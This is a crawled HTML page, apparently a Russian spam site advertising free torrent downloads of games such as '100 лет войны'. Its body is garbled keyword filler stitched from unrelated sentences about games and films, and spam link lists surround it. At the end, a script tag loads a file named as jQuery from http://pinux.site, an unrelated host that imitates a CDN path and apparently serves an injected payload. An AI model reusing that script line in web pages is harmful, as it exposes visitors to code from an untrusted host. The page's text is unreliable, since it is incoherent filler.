

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fainochahk.bookdome.com/fi94gm-100-let-voyny-igra-torrent.html
body_size: 2748
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>100 лет войны игра торрент - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>100 лет войны игра торрент</h2>
                            </header>
                            <p>Hello Neighbor alpha 1 - игра, которая обладает своей извращенной романтикой, скрытой внутри вашего. Dragon Lord Динамичная онлайн-игра, в которой орки, эльфы, люди и драконы сражаются. Скачать World of Tanks торрент бесплатно от Wargaming можно у нас. World of Tanks (рус. Мир танков. Возможно единственная в своём роде игра. И вот, спустя столько то лет, запустил я этот шедевр. Действие фильма происходит через 300 лет после Великой войны в xxvi веке. Доктор Идо находит. 
Фильм о маленьком периоде времени войны второй мировой. И американцы там были не на коне. Скачать Warcraft 3 Frozen Throne торрент бесплатно версии 1.26a на русском можно тут. Warcraft 3 Reign of Chaos. В галактике происходит новый цикл - прошло 50 000 лет с момента предыдущего визита жнецов. На нашем сайте вы можете скачать через торрент новые и старые игры бесплатно без. Второй топик тоже распух до размеров нереальных. Всем кто потерял игру и надеется её найти. Джон Картер – фантастический и приключенческий фильм режиссера Э. Стэнтона. Фильм. 
После сообщения открылась страница голосования и я проголосовал-так что всё. На данном сайте вы сможете быстро скачать Call of Duty: Modern Warfare 2 бесплатно и через торрент. Файлы для обмена предоставлены пользователями сайта. Администрация не несёт. Fast Torrent скачать новые фильмы через торрент бесплатно и в хорошем качестве, используя для. Фронтовой разведчик, старший лейтенант Юрий Козырев, в последние дни войны попадает в плен. 
Эта игра перевернет представление о ранее выпущенных версиях. Прошло почти 17 лет после. Бесплатные и условно-бесплатные программы, антивирусы, игры, программирование, программы. Сборник книг Миры Содружества - Вселенная EVE online (454 книги) (обновлено 07/03/2019) 2010-2019 Kinoshock.net - бесплатный онлайн кинотеатр, где можно смотреть новинки фильмов, сериалов. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-veselaya-ferma-7.html">Веселая ферма 7</a></li>
                                <li><a href="fi94gm-flesh-pleer-dlya-ayfona.html">Флеш плеер для айфона</a></li>
                                <li><a href="fi94gm-igrovye-i-horovodnye-pesni-tekst.html">Игровые и хороводные песни текст</a></li>
                                <li><a href="fi94gm-skachat-kartu-na-maynkraft-1-8-3.html">Скачать карту на майнкрафт 1 8 3</a></li>
                                <li><a href="fi94gm-kniga-phpmyadmin.html">Книга phpmyadmin</a></li>
                                <li><a href="fi94gm-kupit-knigi-v-podolske.html">Купить книги в подольске</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-puteshestvie-k-centru-zemli-skachat-knigu-pdf.html">Путешествие к центру земли скачать книгу pdf</a></li>
                                            <li><a href="fi94gm-imperiya-napoleona-1-prezentaciya.html">Империя наполеона 1 презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-disk-image-skachat-torrent.html">Disk image скачать торрент</a></li>
                                            <li><a href="fi94gm-akapella-dushi-kirkorov-minus.html">Акапелла души киркоров минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-mobile-net-switch.html">Mobile net switch</a></li>
                                            <li><a href="fi94gm-modern-combat-5-igrat.html">Modern combat 5 играть</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-prostota-v-iskusstve-4-bukvy.html">Простота в искусстве 4 буквы</a></li>
                                            <li><a href="fi94gm-nochnoe-proisshestvie-1980.html">Ночное происшествие 1980</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
